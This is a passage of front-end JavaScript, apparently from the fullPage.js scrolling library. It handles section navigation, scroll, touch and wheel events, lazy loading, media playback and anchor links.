            if (options.controlArrowColor !== '#fff') {
                css($(SLIDES_ARROW_NEXT_SEL, section), {
                    'border-color': 'transparent transparent transparent ' + options.controlArrowColor
                });
                css($(SLIDES_ARROW_PREV_SEL, section), {
                    'border-color': 'transparent ' + options.controlArrowColor +
                        ' transparent transparent'
                });
            }

            if (!options.loopHorizontal) {
                hide($(SLIDES_ARROW_PREV_SEL, section));
            }
        }

        /**
         * Creates a vertical navigation bar.
         */
        function addVerticalNavigation() {
            var navigation = document.createElement('div');
            navigation.setAttribute('id', SECTION_NAV);

            var divUl = document.createElement('ul');
            navigation.appendChild(divUl);

            appendTo(navigation, $body);
            var nav = $(SECTION_NAV_SEL)[0];

            addClass(nav, 'fp-' + options.navigationPosition);

            if (options.showActiveTooltip) {
                addClass(nav, SHOW_ACTIVE_TOOLTIP);
            }

            var li = '';

            for (var i = 0; i < $(SECTION_SEL).length; i++) {
                var link = '';
                if (options.anchors.length) {
                    link = options.anchors[i];
                }

                li += '<li><a href="#' + link + '"><span class="fp-sr-only">' + getBulletLinkName(i,
                    'Section') + '</span><span></span></a>';

                // Only add tooltip if needed (defined by user)
                var tooltip = options.navigationTooltips[i];

                if (typeof tooltip !== 'undefined' && tooltip !== '') {
                    li += '<div class="' + SECTION_NAV_TOOLTIP + ' fp-' + options.navigationPosition + '">' +
                        tooltip + '</div>';
                }

                li += '</li>';
            }
            $('ul', nav)[0].innerHTML = li;

            //activating the current active section

            var bullet = $('li', $(SECTION_NAV_SEL)[0])[index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL)];
            addClass($('a', bullet), ACTIVE);
        }

        /**
         * Gets the name for screen readers for a section/slide navigation bullet.
         */
        function getBulletLinkName(i, defaultName, item) {
            var anchor = defaultName === 'Section' ? options.anchors[i] : item.getAttribute('data-anchor');
            return options.navigationTooltips[i] ||
                anchor ||
                defaultName + ' ' + (i + 1);
        }

        /*
         * Enables the Youtube videos API so we can control their flow if necessary.
         */
        function enableYoutubeAPI() {
            $('iframe[src*="youtube.com/embed/"]', container).forEach(function(item) {
                addURLParam(item, 'enablejsapi=1');
            });
        }

        /**
         * Adds a new parameter and its value to the `src` of a given element
         */
        function addURLParam(element, newParam) {
            var originalSrc = element.getAttribute('src');
            element.setAttribute('src', originalSrc + getUrlParamSign(originalSrc) + newParam);
        }

        /*
         * Returns the prefix sign to use for a new parameter in an existen URL.
         *
         * @return {String}  ? | &
         */
        function getUrlParamSign(url) {
            return (!/\?/.test(url)) ? '?' : '&';
        }

        /**
         * Actions and callbacks to fire afterRender
         */
        function afterRenderActions() {
            var section = $(SECTION_ACTIVE_SEL)[0];

            addClass(section, COMPLETELY);

            lazyLoad(section);
            lazyLoadOthers();
            playMedia(section);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (isDestinyTheStartingSection() && isFunction(options.afterLoad)) {
                fireCallback('afterLoad', {
                    activeSection: section,
                    element: section,
                    direction: null,

                    //for backwards compatibility callback (to be removed in a future!)
                    anchorLink: section.getAttribute('data-anchor'),
                    sectionIndex: index(section, SECTION_SEL)
                });
            }

            if (isFunction(options.afterRender)) {
                fireCallback('afterRender');
            }
        }

        /**
         * Determines if the URL anchor destiny is the starting section (the one using 'active' class before initialization)
         */
        function isDestinyTheStartingSection() {
            var anchor = getAnchorsURL();
            var destinationSection = getSectionByAnchor(anchor.section);
            return !anchor.section || !destinationSection || typeof destinationSection !== 'undefined' && index(
                destinationSection) === index(startingSection);
        }

        var isScrolling = false;
        var lastScroll = 0;

        //when scrolling...
        function scrollHandler() {
            var currentSection;

            if (isResizing) {
                return;
            }

            if (!options.autoScrolling || options.scrollBar) {
                var currentScroll = getScrollTop();
                var scrollDirection = getScrollDirection(currentScroll);
                var visibleSectionIndex = 0;
                var screen_mid = currentScroll + (getWindowHeight() / 2.0);
                var isAtBottom = $body.offsetHeight - getWindowHeight() === currentScroll;
                var sections = $(SECTION_SEL);

                //when using `auto-height` for a small last section it won't be centered in the viewport
                if (isAtBottom) {
                    visibleSectionIndex = sections.length - 1;
                }
                //is at top? when using `auto-height` for a small first section it won't be centered in the viewport
                else if (!currentScroll) {
                    visibleSectionIndex = 0;
                }

                //taking the section which is showing more content in the viewport
                else {
                    for (var i = 0; i < sections.length; ++i) {
                        var section = sections[i];

                        // Pick the the last section which passes the middle line of the screen.
                        if (section.offsetTop <= screen_mid) {
                            visibleSectionIndex = i;
                        }
                    }
                }

                if (isCompletelyInViewPort(scrollDirection)) {
                    if (!hasClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY)) {
                        addClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY);
                        removeClass(siblings($(SECTION_ACTIVE_SEL)[0]), COMPLETELY);
                    }
                }

                //geting the last one, the current one on the screen
                currentSection = sections[visibleSectionIndex];

                //setting the visible section as active when manually scrolling
                //executing only once the first time we reach the section
                if (!hasClass(currentSection, ACTIVE)) {
                    isScrolling = true;
                    var leavingSection = $(SECTION_ACTIVE_SEL)[0];
                    var leavingSectionIndex = index(leavingSection, SECTION_SEL) + 1;
                    var yMovement = getYmovement(currentSection);
                    var anchorLink = currentSection.getAttribute('data-anchor');
                    var sectionIndex = index(currentSection, SECTION_SEL) + 1;
                    var activeSlide = $(SLIDE_ACTIVE_SEL, currentSection)[0];
                    var slideIndex;
                    var slideAnchorLink;
                    var callbacksParams = {
                        activeSection: leavingSection,
                        sectionIndex: sectionIndex - 1,
                        anchorLink: anchorLink,
                        element: currentSection,
                        leavingSection: leavingSectionIndex,
                        direction: yMovement
                    };

                    if (activeSlide) {
                        slideAnchorLink = activeSlide.getAttribute('data-anchor');
                        slideIndex = index(activeSlide);
                    }

                    if (canScroll) {
                        addClass(currentSection, ACTIVE);
                        removeClass(siblings(currentSection), ACTIVE);

                        if (isFunction(options.onLeave)) {
                            fireCallback('onLeave', callbacksParams);
                        }
                        if (isFunction(options.afterLoad)) {
                            fireCallback('afterLoad', callbacksParams);
                        }

                        stopMedia(leavingSection);
                        lazyLoad(currentSection);
                        playMedia(currentSection);

                        activateMenuAndNav(anchorLink, sectionIndex - 1);

                        if (options.anchors.length) {
                            //needed to enter in hashChange event when using the menu with anchor links
                            lastScrolledDestiny = anchorLink;
                        }
                        setState(slideIndex, slideAnchorLink, anchorLink, sectionIndex);
                    }

                    //small timeout in order to avoid entering in hashChange event when scrolling is not finished yet
                    clearTimeout(scrollId);
                    scrollId = setTimeout(function() {
                        isScrolling = false;
                    }, 100);
                }

                if (options.fitToSection) {
                    //for the auto adjust of the viewport to fit a whole section
                    clearTimeout(scrollId2);

                    scrollId2 = setTimeout(function() {
                        //checking it again in case it changed during the delay
                        if (options.fitToSection &&

                            //is the destination element bigger than the viewport?
                            $(SECTION_ACTIVE_SEL)[0].offsetHeight <= windowsHeight
                        ) {
                            fitToSection();
                        }
                    }, options.fitToSectionDelay);
                }
            }
        }

        /**
         * Fits the site to the nearest active section
         */
        function fitToSection() {
            //checking fitToSection again in case it was set to false before the timeout delay
            if (canScroll) {
                //allows to scroll to an active section and
                //if the section is already active, we prevent firing callbacks
                isResizing = true;

                scrollPage($(SECTION_ACTIVE_SEL)[0]);
                isResizing = false;
            }
        }

        /**
         * Determines whether the active section has seen in its whole or not.
         */
        function isCompletelyInViewPort(movement) {
            var top = $(SECTION_ACTIVE_SEL)[0].offsetTop;
            var bottom = top + getWindowHeight();

            if (movement == 'up') {
                return bottom >= (getScrollTop() + getWindowHeight());
            }
            return top <= getScrollTop();
        }

        /**
         * Determines whether a section is in the viewport or not.
         */
        function isSectionInViewport(el) {
            var rect = el.getBoundingClientRect();
            var top = rect.top;
            var bottom = rect.bottom;

            //sometimes there's a 1px offset on the bottom of the screen even when the 
            //section's height is the window.innerHeight one. I guess because pixels won't allow decimals.
            //using this prevents from lazyLoading the section that is not yet visible 
            //(only 1 pixel offset is)
            var pixelOffset = 2;

            var isTopInView = top + pixelOffset < windowsHeight && top > 0;
            var isBottomInView = bottom > pixelOffset && bottom < windowsHeight;

            return isTopInView || isBottomInView;
        }

        /**
         * Gets the directon of the the scrolling fired by the scroll event.
         */
        function getScrollDirection(currentScroll) {
            var direction = currentScroll > lastScroll ? 'down' : 'up';

            lastScroll = currentScroll;

            //needed for auto-height sections to determine if we want to scroll to the top or bottom of the destination
            previousDestTop = currentScroll;

            return direction;
        }

        /**
         * Determines the way of scrolling up or down:
         * by 'automatically' scrolling a section or by using the default and normal scrolling.
         */
        function scrolling(type) {
            if (!isScrollAllowed.m[type]) {
                return;
            }

            var scrollSection = (type === 'down') ? moveSectionDown : moveSectionUp;

            if (options.scrollOverflow) {
                var scrollable = options.scrollOverflowHandler.scrollable($(SECTION_ACTIVE_SEL)[0]);
                var check = (type === 'down') ? 'bottom' : 'top';

                if (scrollable != null) {
                    //is the scrollbar at the start/end of the scroll?
                    if (options.scrollOverflowHandler.isScrolled(check, scrollable)) {
                        scrollSection();
                    } else {
                        return true;
                    }
                } else {
                    // moved up/down
                    scrollSection();
                }
            } else {
                // moved up/down
                scrollSection();
            }
        }

        /*
         * Preventing bouncing in iOS #2285
         */
        function preventBouncing(e) {
            if (options.autoScrolling && isReallyTouch(e) && isScrollAllowed.m.up) {
                //preventing the easing on iOS devices
                preventDefault(e);
            }
        }

        var touchStartY = 0;
        var touchStartX = 0;
        var touchEndY = 0;
        var touchEndX = 0;

        /* Detecting touch events

        * As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
        * This way, the touchstart and the touch moves shows an small difference between them which is the
        * used one to determine the direction.
        */
        function touchMoveHandler(e) {
            var activeSection = closest(e.target, SECTION_SEL) || $(SECTION_ACTIVE_SEL)[0];

            if (isReallyTouch(e)) {

                if (options.autoScrolling) {
                    //preventing the easing on iOS devices
                    preventDefault(e);
                }

                var touchEvents = getEventsPage(e);

                touchEndY = touchEvents.y;
                touchEndX = touchEvents.x;

                //if movement in the X axys is greater than in the Y and the currect section has slides...
                if ($(SLIDES_WRAPPER_SEL, activeSection).length && Math.abs(touchStartX - touchEndX) > (Math
                        .abs(touchStartY - touchEndY))) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (!slideMoving && Math.abs(touchStartX - touchEndX) > (getWindowWidth() / 100 * options
                            .touchSensitivity)) {
                        if (touchStartX > touchEndX) {
                            if (isScrollAllowed.m.right) {
                                moveSlideRight(activeSection); //next
                            }
                        } else {
                            if (isScrollAllowed.m.left) {
                                moveSlideLeft(activeSection); //prev
                            }
                        }
                    }
                }

                //vertical scrolling (only when autoScrolling is enabled)
                else if (options.autoScrolling && canScroll) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (Math.abs(touchStartY - touchEndY) > (window.innerHeight / 100 * options
                            .touchSensitivity)) {
                        if (touchStartY > touchEndY) {
                            scrolling('down');
                        } else if (touchEndY > touchStartY) {
                            scrolling('up');
                        }
                    }
                }
            }
        }

        /**
         * As IE >= 10 fires both touch and mouse events when using a mouse in a touchscreen
         * this way we make sure that is really a touch event what IE is detecting.
         */
        function isReallyTouch(e) {
            //if is not IE   ||  IE is detecting `touch` or `pen`
            return typeof e.pointerType === 'undefined' || e.pointerType != 'mouse';
        }

        /**
         * Handler for the touch start event.
         */
        function touchStartHandler(e) {

            //stopping the auto scroll to adjust to a section
            if (options.fitToSection) {
                activeAnimation = false;
            }

            if (isReallyTouch(e)) {
                var touchEvents = getEventsPage(e);
                touchStartY = touchEvents.y;
                touchStartX = touchEvents.x;
            }
        }

        /**
         * Gets the average of the last `number` elements of the given array.
         */
        function getAverage(elements, number) {
            var sum = 0;

            //taking `number` elements from the end to make the average, if there are not enought, 1
            var lastElements = elements.slice(Math.max(elements.length - number, 1));

            for (var i = 0; i < lastElements.length; i++) {
                sum = sum + lastElements[i];
            }

            return Math.ceil(sum / number);
        }

        /**
         * Detecting mousewheel scrolling
         *
         * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
         * http://www.sitepoint.com/html5-javascript-mouse-wheel/
         */
        var prevTime = new Date().getTime();

        function MouseWheelHandler(e) {
            var curTime = new Date().getTime();
            var isNormalScroll = hasClass($(COMPLETELY_SEL)[0], NORMAL_SCROLL);

            //is scroll allowed?
            if (!isScrollAllowed.m.down && !isScrollAllowed.m.up) {
                preventDefault(e);
                return false;
            }

            //autoscrolling and not zooming?
            if (options.autoScrolling && !controlPressed && !isNormalScroll) {
                // cross-browser wheel delta
                e = e || window.event;
                var value = e.wheelDelta || -e.deltaY || -e.detail;
                var delta = Math.max(-1, Math.min(1, value));

                var horizontalDetection = typeof e.wheelDeltaX !== 'undefined' || typeof e.deltaX !==
                    'undefined';
                var isScrollingVertically = (Math.abs(e.wheelDeltaX) < Math.abs(e.wheelDelta)) || (Math.abs(e
                    .deltaX) < Math.abs(e.deltaY) || !horizontalDetection);

                //Limiting the array to 150 (lets not waste memory!)
                if (scrollings.length > 149) {
                    scrollings.shift();
                }

                //keeping record of the previous scrollings
                scrollings.push(Math.abs(value));

                //preventing to scroll the site on mouse wheel when scrollbar is present
                if (options.scrollBar) {
                    preventDefault(e);
                }

                //time difference between the last scroll and the current one
                var timeDiff = curTime - prevTime;
                prevTime = curTime;

                //haven't they scrolled in a while?
                //(enough to be consider a different scrolling action to scroll another section)
                if (timeDiff > 200) {
                    //emptying the array, we dont care about old scrollings for our averages
                    scrollings = [];
                }

                if (canScroll) {
                    var averageEnd = getAverage(scrollings, 10);
                    var averageMiddle = getAverage(scrollings, 70);
                    var isAccelerating = averageEnd >= averageMiddle;

                    //to avoid double swipes...
                    if (isAccelerating && isScrollingVertically) {
                        //scrolling down?
                        if (delta < 0) {
                            scrolling('down');

                            //scrolling up?
                        } else {
                            scrolling('up');
                        }
                    }
                }

                return false;
            }

            if (options.fitToSection) {
                //stopping the auto scroll to adjust to a section
                activeAnimation = false;
            }
        }

        /**
         * Slides a slider to the given direction.
         * Optional `section` param.
         */
        function moveSlide(direction, section) {
            var activeSection = section == null ? $(SECTION_ACTIVE_SEL)[0] : section;
            var slides = $(SLIDES_WRAPPER_SEL, activeSection)[0];

            // more than one slide needed and nothing should be sliding
            if (slides == null || slideMoving || $(SLIDE_SEL, slides).length < 2) {
                return;
            }

            var currentSlide = $(SLIDE_ACTIVE_SEL, slides)[0];
            var destiny = null;

            if (direction === 'left') {
                destiny = prevUntil(currentSlide, SLIDE_SEL);
            } else {
                destiny = nextUntil(currentSlide, SLIDE_SEL);
            }

            //isn't there a next slide in the secuence?
            if (destiny == null) {
                //respect loopHorizontal settin
                if (!options.loopHorizontal) return;

                var slideSiblings = siblings(currentSlide);
                if (direction === 'left') {
                    destiny = slideSiblings[slideSiblings.length - 1]; //last
                } else {
                    destiny = slideSiblings[0]; //first
                }
            }

            slideMoving = true && !FP.test.isTesting;
            landscapeScroll(slides, destiny, direction);
        }

        /**
         * Maintains the active slides in the viewport
         * (Because the `scroll` animation might get lost with some actions, such as when using continuousVertical)
         */
        function keepSlidesPosition() {
            var activeSlides = $(SLIDE_ACTIVE_SEL);
            for (var i = 0; i < activeSlides.length; i++) {
                silentLandscapeScroll(activeSlides[i], 'internal');
            }
        }

        var previousDestTop = 0;
        /**
         * Returns the destination Y position based on the scrolling direction and
         * the height of the section.
         */
        function getDestinationPosition(element) {
            var elementHeight = element.offsetHeight;
            var elementTop = element.offsetTop;

            //top of the desination will be at the top of the viewport
            var position = elementTop;
            var isScrollingDown = elementTop > previousDestTop;
            var sectionBottom = position - windowsHeight + elementHeight;
            var bigSectionsDestination = options.bigSectionsDestination;

            //is the destination element bigger than the viewport?
            if (elementHeight > windowsHeight) {
                //scrolling up?
                if (!isScrollingDown && !bigSectionsDestination || bigSectionsDestination === 'bottom') {
                    position = sectionBottom;
                }
            }

            //sections equal or smaller than the viewport height && scrolling down? ||  is resizing and its in the last section
            else if (isScrollingDown || (isResizing && next(element) == null)) {
                //The bottom of the destination will be at the bottom of the viewport
                position = sectionBottom;
            }

            /*
            Keeping record of the last scrolled position to determine the scrolling direction.
            No conventional methods can be used as the scroll bar might not be present
            AND the section might not be active if it is auto-height and didnt reach the middle
            of the viewport.
            */
            previousDestTop = position;
            return position;
        }

        /**
         * Scrolls the site to the given element and scrolls to the slide if a callback is given.
         */
        function scrollPage(element, callback, isMovementUp) {
            if (element == null) {
                return;
            } //there's no element to scroll, leaving the function

            var dtop = getDestinationPosition(element);
            var slideAnchorLink;
            var slideIndex;

            //local variables
            var v = {
                element: element,
                callback: callback,
                isMovementUp: isMovementUp,
                dtop: dtop,
                yMovement: getYmovement(element),
                anchorLink: element.getAttribute('data-anchor'),
                sectionIndex: index(element, SECTION_SEL),
                activeSlide: $(SLIDE_ACTIVE_SEL, element)[0],
                activeSection: $(SECTION_ACTIVE_SEL)[0],
                leavingSection: index($(SECTION_ACTIVE_SEL), SECTION_SEL) + 1,

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };

            //quiting when destination scroll is the same as the current one
            if ((v.activeSection == element && !isResizing) || (options.scrollBar && getScrollTop() === v
                    .dtop && !hasClass(element, AUTO_HEIGHT))) {
                return;
            }

            if (v.activeSlide != null) {
                slideAnchorLink = v.activeSlide.getAttribute('data-anchor');
                slideIndex = index(v.activeSlide);
            }

            //callback (onLeave) if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                var direction = v.yMovement;

                //required for continousVertical
                if (typeof isMovementUp !== 'undefined') {
                    direction = isMovementUp ? 'up' : 'down';
                }

                //for the callback
                v.direction = direction;

                if (isFunction(options.onLeave)) {
                    if (fireCallback('onLeave', v) === false) {
                        return;
                    }
                }
            }

            // If continuousVertical && we need to wrap around
            if (options.autoScrolling && options.continuousVertical && typeof(v.isMovementUp) !== "undefined" &&
                ((!v.isMovementUp && v.yMovement == 'up') || // Intending to scroll down but about to go up or
                    (v.isMovementUp && v.yMovement == 'down'))) { // intending to scroll up but about to go down

                v = createInfiniteSections(v);
            }

            //pausing media of the leaving section (if we are not just resizing, as destinatino will be the same one)
            if (!v.localIsResizing) {
                stopMedia(v.activeSection);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.beforeLeave();
            }

            addClass(element, ACTIVE);
            removeClass(siblings(element), ACTIVE);
            lazyLoad(element);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.onLeave();
            }

            //preventing from activating the MouseWheelHandler event
            //more than once if the page is scrolling
            canScroll = false || FP.test.isTesting;

            setState(slideIndex, slideAnchorLink, v.anchorLink, v.sectionIndex);

            performMovement(v);

            //flag to avoid callingn `scrollPage()` twice in case of using anchor links
            lastScrolledDestiny = v.anchorLink;

            //avoid firing it twice (as it does also on scroll)
            activateMenuAndNav(v.anchorLink, v.sectionIndex);
        }

        /**
         * Dispatch events & callbacks making sure it does it on the right format, depending on
         * whether v2compatible is being used or not.
         */
        function fireCallback(eventName, v) {
            var eventData = getEventData(eventName, v);

            if (!options.v2compatible) {
                trigger(container, eventName, eventData);

                if (options[eventName].apply(eventData[Object.keys(eventData)[0]], toArray(eventData)) ===
                    false) {
                    return false;
                }
            } else {
                if (options[eventName].apply(eventData[0], eventData.slice(1)) === false) {
                    return false;
                }
            }

            return true;
        }

        /**
         * Makes sure to only create a Panel object if the element exist
         */
        function nullOrSection(el) {
            return el ? new Section(el) : null;
        }

        function nullOrSlide(el) {
            return el ? new Slide(el) : null;
        }

        /**
         * Gets the event's data for the given event on the right format. Depending on whether
         * v2compatible is being used or not.
         */
        function getEventData(eventName, v) {
            var paramsPerEvent;

            if (!options.v2compatible) {

                //using functions to run only the necessary bits within the object
                paramsPerEvent = {
                    afterRender: function() {
                        return {
                            section: nullOrSection($(SECTION_ACTIVE_SEL)[0]),
                            slide: nullOrSlide($(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0])
                        };
                    },
                    onLeave: function() {
                        return {
                            origin: nullOrSection(v.activeSection),
                            destination: nullOrSection(v.element),
                            direction: v.direction
                        };
                    },

                    afterLoad: function() {
                        return paramsPerEvent.onLeave();
                    },

                    afterSlideLoad: function() {
                        return {
                            section: nullOrSection(v.section),
                            origin: nullOrSlide(v.prevSlide),
                            destination: nullOrSlide(v.destiny),
                            direction: v.direction
                        };
                    },

                    onSlideLeave: function() {
                        return paramsPerEvent.afterSlideLoad();
                    }
                };
            } else {
                paramsPerEvent = {
                    afterRender: function() {
                        return [container];
                    },
                    onLeave: function() {
                        return [v.activeSection, v.leavingSection, (v.sectionIndex + 1), v.direction];
                    },
                    afterLoad: function() {
                        return [v.element, v.anchorLink, (v.sectionIndex + 1)];
                    },
                    afterSlideLoad: function() {
                        return [v.destiny, v.anchorLink, (v.sectionIndex + 1), v.slideAnchor, v
                            .slideIndex
                        ];
                    },
                    onSlideLeave: function() {
                        return [v.prevSlide, v.anchorLink, (v.sectionIndex + 1), v.prevSlideIndex, v
                            .direction, v.slideIndex
                        ];
                    },
                };
            }

            return paramsPerEvent[eventName]();
        }

        /**
         * Performs the vertical movement (by CSS3 or by jQuery)
         */
        function performMovement(v) {
            var isFastSpeed = options.scrollingSpeed < 700;
            var transitionLapse = isFastSpeed ? 700 : options.scrollingSpeed;

            // using CSS3 translate functionality
            if (options.css3 && options.autoScrolling && !options.scrollBar) {

                // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
                // that's why we round it to 0.
                var translate3d = 'translate3d(0px, -' + Math.round(v.dtop) + 'px, 0px)';
                transformContainer(translate3d, true);

                //even when the scrollingSpeed is 0 there's a little delay, which might cause the
                //scrollingSpeed to change in case of using silentMoveTo();
                if (options.scrollingSpeed) {
                    clearTimeout(afterSectionLoadsId);
                    afterSectionLoadsId = setTimeout(function() {
                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }, options.scrollingSpeed);
                } else {
                    afterSectionLoads(v);
                }
            }

            // using JS to animate
            else {
                var scrollSettings = getScrollSettings(v.dtop);
                FP.test.top = -v.dtop + 'px';

                css($htmlBody, {
                    'scroll-behavior': 'unset'
                });

                scrollTo(scrollSettings.element, scrollSettings.options, options.scrollingSpeed, function() {
                    if (options.scrollBar) {

                        /* Hack!
                        The timeout prevents setting the most dominant section in the viewport as "active" when the user
                        scrolled to a smaller section by using the mousewheel (auto scrolling) rather than draging the scroll bar.

                        When using scrollBar:true It seems like the scroll events still getting propagated even after the scrolling animation has finished.
                        */
                        setTimeout(function() {
                            afterSectionLoads(v);
                        }, 30);
                    } else {

                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }
                });
            }

            // enabling canScroll after the minimum transition laps
            if (isFastSpeed) {
                clearTimeout(g_transitionLapseId);
                g_transitionLapseId = setTimeout(function() {
                    canScroll = true;
                }, transitionLapse);
            }
        }

        /**
         * Gets the scrolling settings depending on the plugin autoScrolling option
         */
        function getScrollSettings(top) {
            var scroll = {};

            //top property animation
            if (options.autoScrolling && !options.scrollBar) {
                scroll.options = -top;
                scroll.element = $(WRAPPER_SEL)[0];
            }

            //window real scrolling
            else {
                scroll.options = top;
                scroll.element = window;
            }

            return scroll;
        }

        /**
         * Adds sections before or after the current one to create the infinite effect.
         */
        function createInfiniteSections(v) {
            // Scrolling down
            if (!v.isMovementUp) {
                // Move all previous sections to after the active section
                after($(SECTION_ACTIVE_SEL)[0], prevAll(v.activeSection, SECTION_SEL).reverse());
            } else { // Scrolling up
                // Move all next sections to before the active section
                before($(SECTION_ACTIVE_SEL)[0], nextAll(v.activeSection, SECTION_SEL));
            }

            // Maintain the displayed position (now that we changed the element order)
            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();

            // save for later the elements that still need to be reordered
            v.wrapAroundElements = v.activeSection;

            // Recalculate animation variables
            v.dtop = v.element.offsetTop;
            v.yMovement = getYmovement(v.element);

            return v;
        }

        /**
         * Fix section order after continuousVertical changes have been animated
         */
        function continuousVerticalFixSectionOrder(v) {
            // If continuousVertical is in effect (and autoScrolling would also be in effect then),
            // finish moving the elements around so the direct navigation will function more simply
            if (v.wrapAroundElements == null) {
                return;
            }

            if (v.isMovementUp) {
                before($(SECTION_SEL)[0], v.wrapAroundElements);
            } else {
                after($(SECTION_SEL)[$(SECTION_SEL).length - 1], v.wrapAroundElements);
            }

            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();
        }

        /**
         * Actions to do once the section is loaded.
         */
        function afterSectionLoads(v) {
            continuousVerticalFixSectionOrder(v);

            //callback (afterLoad) if the site is not just resizing and readjusting the slides
            if (isFunction(options.afterLoad) && !v.localIsResizing) {
                fireCallback('afterLoad', v);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (!v.localIsResizing) {
                playMedia(v.element);
            }

            addClass(v.element, COMPLETELY);
            removeClass(siblings(v.element), COMPLETELY);
            lazyLoadOthers();

            canScroll = true;

            if (isFunction(v.callback)) {
                v.callback();
            }
        }

        /**
         * Sets the value for the given attribute from the `data-` attribute with the same suffix
         * ie: data-srcset ==> srcset  |  data-src ==> src
         */
        function setSrc(element, attribute) {
            element.setAttribute(attribute, element.getAttribute('data-' + attribute));
            element.removeAttribute('data-' + attribute);
        }

        /**
         * Makes sure lazyload is done for other sections in the viewport that are not the
         * active one. 
         */
        function lazyLoadOthers() {
            var hasAutoHeightSections = $(AUTO_HEIGHT_SEL)[0] || isResponsiveMode() && $(
                AUTO_HEIGHT_RESPONSIVE_SEL)[0];

            //quitting when it doesn't apply
            if (!options.lazyLoading || !hasAutoHeightSections) {
                return;
            }

            //making sure to lazy load auto-height sections that are in the viewport
            $(SECTION_SEL + ':not(' + ACTIVE_SEL + ')').forEach(function(section) {
                if (isSectionInViewport(section)) {
                    lazyLoad(section);
                }
            });
        }

        /**
         * Lazy loads image, video and audio elements.
         */
        function lazyLoad(destiny) {
            if (!options.lazyLoading) {
                return;
            }

            var panel = getSlideOrSection(destiny);

            $('img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]',
                panel).forEach(function(element) {
                ['src', 'srcset'].forEach(function(type) {
                    var attribute = element.getAttribute('data-' + type);
                    if (attribute != null && attribute) {
                        setSrc(element, type);
                        element.addEventListener('load', function() {
                            onMediaLoad(destiny);
                        });
                    }
                });

                if (matches(element, 'source')) {
                    var elementToPlay = closest(element, 'video, audio');
                    if (elementToPlay) {
                        elementToPlay.load();
                        elementToPlay.onloadeddata = function() {
                            onMediaLoad(destiny);
                        };
                    }
                }
            });
        }

        /**
         * Callback firing when a lazy load media element has loaded.
         * Making sure it only fires one per section in normal conditions (if load time is not huge)
         */
        function onMediaLoad(section) {
            if (options.scrollOverflow) {
                clearTimeout(g_mediaLoadedId);
                g_mediaLoadedId = setTimeout(function() {
                    if (!hasClass($body, RESPONSIVE)) {
                        scrollBarHandler.createScrollBar(section);
                    }
                }, 200);
            }
        }

        /**
         * Plays video and audio elements.
         */
        function playMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //playing HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay') && typeof element.play === 'function') {
                    element.play();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (element.hasAttribute('data-autoplay')) {
                    playYoutube(element);
                }

                //in case the URL was not loaded yet. On page load we need time for the new URL (with the API string) to load.
                element.onload = function() {
                    if (element.hasAttribute('data-autoplay')) {
                        playYoutube(element);
                    }
                };
            });
        }

        /**
         * Plays a youtube video
         */
        function playYoutube(element) {
            element.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}', '*');
        }

        /**
         * Stops video and audio elements.
         */
        function stopMedia(destiny) {
            var panel = getSlideOrSection(destiny);

            //stopping HTML5 media elements
            $('video, audio', panel).forEach(function(element) {
                if (!element.hasAttribute('data-keepplaying') && typeof element.pause === 'function') {
                    element.pause();
                }
            });

            //youtube videos
            $('iframe[src*="youtube.com/embed/"]', panel).forEach(function(element) {
                if (/youtube\.com\/embed\//.test(element.getAttribute('src')) && !element.hasAttribute(
                        'data-keepplaying')) {
                    element.contentWindow.postMessage(
                        '{"event":"command","func":"pauseVideo","args":""}', '*');
                }
            });
        }

        /**
         * Gets the active slide (or section) for the given section
         */
        function getSlideOrSection(destiny) {
            var slide = $(SLIDE_ACTIVE_SEL, destiny);
            if (slide.length) {
                destiny = slide[0];
            }

            return destiny;
        }

        /**
         * Scrolls to the anchor in the URL when loading the site
         */
        function scrollToAnchor() {
            var anchors = getAnchorsURL();
            var sectionAnchor = anchors.section;
            var slideAnchor = anchors.slide;

            if (sectionAnchor) { //if theres any #
                if (options.animateAnchor) {
                    scrollPageAndSlide(sectionAnchor, slideAnchor);
                } else {
                    silentMoveTo(sectionAnchor, slideAnchor);
                }
            }
        }

        /**
         * Detecting any change on the URL to scroll to the given anchor link
         * (a way to detect back history button as we play with the hashes on the URL)
         */
        function hashChangeHandler() {
            if (!isScrolling && !options.lockAnchors) {
                var anchors = getAnchorsURL();
                var sectionAnchor = anchors.section;
                var slideAnchor = anchors.slide;

                //when moving to a slide in the first section for the first time (first time to add an anchor to the URL)
                var isFirstSlideMove = (typeof lastScrolledDestiny === 'undefined');
                var isFirstScrollMove = (typeof lastScrolledDestiny === 'undefined' && typeof slideAnchor ===
                    'undefined' && !slideMoving);

                if (sectionAnchor && sectionAnchor.length) {
                    /*in order to call scrollpage() only once for each destination at a time
                    It is called twice for each scroll otherwise, as in case of using anchorlinks `hashChange`
                    event is fired on every scroll too.*/
                    if ((sectionAnchor && sectionAnchor !== lastScrolledDestiny) && !isFirstSlideMove ||
                        isFirstScrollMove ||
                        (!slideMoving && lastScrolledSlide != slideAnchor)) {

